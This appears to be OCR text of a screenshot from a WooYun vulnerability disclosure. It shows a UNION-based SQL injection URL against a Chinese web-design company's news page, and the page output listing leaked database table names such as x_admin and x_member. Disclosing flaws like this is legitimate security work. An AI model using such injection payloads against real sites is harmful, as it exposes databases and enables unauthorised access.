 www.iunmo.com/news/news_show.php?id=33 and 1=2 union select 1,2,group_concat(table_name),4,5,6,7,8,9,
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
设为首页 加入收藏
雲墨科技
iunmo.com
Enterprise website builds an expert
企业网站建设专家
首页 公司简介 成功案例 新闻资讯 产品服务
新闻资讯
x_admin,x_config,x_flink,x_guestbook,x_job,x_member,x_message,x_newsbase,x_newsclass,x_pic,x_
发布时间：1970-01-01
20
下一篇：深圳网站建设需要技术革新
网站建设
网站制作优惠套餐
网站制作服务流程
网站维护推广服务
网站改版升级服务
网站优化策划方案
成功案例
www.wooyun.org